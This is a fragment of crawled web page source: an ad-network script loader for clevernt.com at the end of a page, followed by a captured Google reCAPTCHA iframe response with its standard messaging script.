<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T3y_xXqpMZjt6ukfAQ48sA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768868463319');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>